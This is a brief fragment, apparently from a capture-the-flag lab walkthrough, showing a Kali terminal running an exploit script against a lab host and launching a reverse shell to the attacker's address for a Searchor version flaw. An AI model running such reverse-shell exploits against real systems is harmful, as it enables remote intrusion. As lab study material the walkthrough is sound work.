 ┌──(kali㉿kali)-[~/Downloads]
└─$ ./exploit.sh http://searcher.htb 10.10.14.9 1234
---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---
[*] Input target is http://searcher.htb
[*] Input attacker is 10.10.14.9:1234
[*] Run the Reverse Shell... Press Ctrl+C after successful connection